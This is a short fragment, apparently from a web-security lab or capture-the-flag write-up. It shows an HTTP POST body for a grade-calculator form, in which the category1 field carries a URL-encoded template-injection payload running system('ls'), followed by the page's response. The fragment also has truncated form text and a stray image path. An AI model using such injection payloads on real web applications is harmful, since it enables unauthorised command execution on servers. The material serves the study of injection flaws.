 Upgrade-Insecure-Requests: 1
category1=sdf%0A<%25%3d%20system("ls")%20%25>&grade1=10&weight1=
100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&
grade5=0&weight5=0
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of
your grade in them out of
Enter "N/A" into the categ
grade and weight fields i
row.
</p>
121 </form>
122 Your total grade is 10%<p>
sdf
123 true: 10%